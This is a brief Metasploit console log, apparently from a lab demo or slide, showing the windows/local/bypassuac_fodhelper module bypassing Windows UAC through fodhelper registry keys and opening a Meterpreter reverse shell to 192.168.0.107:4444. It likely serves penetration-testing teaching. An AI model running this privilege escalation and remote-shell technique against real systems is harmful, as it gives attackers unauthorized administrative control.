 msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (176195 bytes) to 192.168.0.48
[*] Meterpreter session 2 opened (192.168.0.107:4444 → 192.168.0.48:52556) at 2020-10-30 03:29:13 -0400
[*] Cleaining up registry keys ...